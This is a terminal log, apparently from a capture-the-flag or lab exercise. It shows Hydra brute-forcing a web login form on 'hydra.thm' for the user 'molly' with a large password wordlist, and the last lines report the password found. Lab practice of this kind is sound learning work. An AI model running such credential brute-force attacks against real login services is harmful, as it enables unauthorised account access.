 [ATTEMPT] target hydra.thm - login "molly" - pass "chocolate" - 27 of 14344399 [child 14] (0/0)
[ATTEMPT] target hydra.thm - login "molly" - pass "password1" - 28 of 14344399 [child 12] (0/0)
[ATTEMPT] target hydra.thm - login "molly" - pass "soccer" - 29 of 14344399 [child 6] (0/0)
[ATTEMPT] target hydra.thm - login "molly" - pass "anthony" - 30 of 14344399 [child 10] (0/0)
[ATTEMPT] target hydra.thm - login "molly" - pass "friends" - 31 of 14344399 [child 13] (0/0)
[ATTEMPT] target hydra.thm - login "molly" - pass "butterfly" - 32 of 14344399 [child 15] (0/0)
[ATTEMPT] target hydra.thm - login "molly" - pass "purple" - 33 of 14344399 [child 1] (0/0)
[ATTEMPT] target hydra.thm - login "molly" - pass "angel" - 34 of 14344399 [child 5] (0/0)
[ATTEMPT] target hydra.thm - login "molly" - pass "jordan" - 35 of 14344399 [child 0] (0/0)
[ATTEMPT] target hydra.thm - login "molly" - pass "liverpool" - 36 of 14344399 [child 3] (0/0)
[ATTEMPT] target hydra.thm - login "molly" - pass "justin" - 37 of 14344399 [child 4] (0/0)
[ATTEMPT] target hydra.thm - login "molly" - pass "loveme" - 38 of 14344399 [child 7] (0/0)
[ATTEMPT] target hydra.thm - login "molly" - pass "fuckyou" - 39 of 14344399 [child 9] (0/0)
[ATTEMPT] target hydra.thm - login "molly" - pass "123123" - 40 of 14344399 [child 10] (0/0)
[ATTEMPT] target hydra.thm - login "molly" - pass "football" - 41 of 14344399 [child 11] (0/0)
[ATTEMPT] target hydra.thm - login "molly" - pass "secret" - 42 of 14344399 [child 14] (0/0)
[ATTEMPT] target hydra.thm - login "molly" - pass "andrea" - 43 of 14344399 [child 13] (0/0)
[ATTEMPT] target hydra.thm - login "molly" - pass "carlos" - 44 of 14344399 [child 15] (0/0)
[ATTEMPT] target hydra.thm - login "molly" - pass "jennifer" - 45 of 14344399 [child 12] (0/0)
[ATTEMPT] target hydra.thm - login "molly" - pass "joshua" - 46 of 14344399 [child 2] (0/0)
[80][http-post-form] host: hydra.thm   login: molly   password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-21 18:29:46
Script done.
~/De/t/learning/red.teaming/hydra/exploit/login.bruteforce ·· ✓ 13s 18:29:46
64
ENG
18:29
04/21/2025